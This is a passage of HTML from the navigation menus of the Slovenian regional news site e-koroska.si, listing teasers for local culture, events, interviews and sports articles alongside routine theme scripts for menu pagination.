                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970bbb1289ed" data-td_block_id="td_uid_5_6970bbb1289ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970bbb1289ed" data-td_block_id="td_uid_5_6970bbb1289ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970bbb1293ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970bbb1293ba" ><script>var block_td_uid_6_6970bbb1293ba = new tdBlock();
block_td_uid_6_6970bbb1293ba.id = "td_uid_6_6970bbb1293ba";
block_td_uid_6_6970bbb1293ba.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6970bbb1293ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970bbb1293ba_rand","tdc_css_class_style":"td_uid_6_6970bbb1293ba_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970bbb1293ba.td_column_number = "3";
block_td_uid_6_6970bbb1293ba.block_type = "td_block_mega_menu";
block_td_uid_6_6970bbb1293ba.post_count = "5";
block_td_uid_6_6970bbb1293ba.found_posts = "20";
block_td_uid_6_6970bbb1293ba.header_color = "";
block_td_uid_6_6970bbb1293ba.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970bbb1293ba.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6970bbb1293ba);
</script><div id=td_uid_6_6970bbb1293ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970bbb1293ba" data-td_block_id="td_uid_6_6970bbb1293ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970bbb1293ba" data-td_block_id="td_uid_6_6970bbb1293ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970bbb129dc2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970bbb129dc2" ><script>var block_td_uid_7_6970bbb129dc2 = new tdBlock();
block_td_uid_7_6970bbb129dc2.id = "td_uid_7_6970bbb129dc2";
block_td_uid_7_6970bbb129dc2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6970bbb129dc2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970bbb129dc2_rand","tdc_css_class_style":"td_uid_7_6970bbb129dc2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970bbb129dc2.td_column_number = "3";
block_td_uid_7_6970bbb129dc2.block_type = "td_block_mega_menu";
block_td_uid_7_6970bbb129dc2.post_count = "5";
block_td_uid_7_6970bbb129dc2.found_posts = "1360";
block_td_uid_7_6970bbb129dc2.header_color = "";
block_td_uid_7_6970bbb129dc2.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970bbb129dc2.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6970bbb129dc2);
</script><div id=td_uid_7_6970bbb129dc2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970bbb129dc2" data-td_block_id="td_uid_7_6970bbb129dc2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970bbb129dc2" data-td_block_id="td_uid_7_6970bbb129dc2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970bbb12a94d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970bbb12a94d" ><script>var block_td_uid_8_6970bbb12a94d = new tdBlock();
block_td_uid_8_6970bbb12a94d.id = "td_uid_8_6970bbb12a94d";
block_td_uid_8_6970bbb12a94d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6970bbb12a94d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970bbb12a94d_rand","tdc_css_class_style":"td_uid_8_6970bbb12a94d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970bbb12a94d.td_column_number = "3";
block_td_uid_8_6970bbb12a94d.block_type = "td_block_mega_menu";
block_td_uid_8_6970bbb12a94d.post_count = "5";
block_td_uid_8_6970bbb12a94d.found_posts = "201";
block_td_uid_8_6970bbb12a94d.header_color = "";
block_td_uid_8_6970bbb12a94d.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970bbb12a94d.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6970bbb12a94d);
</script><div id=td_uid_8_6970bbb12a94d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
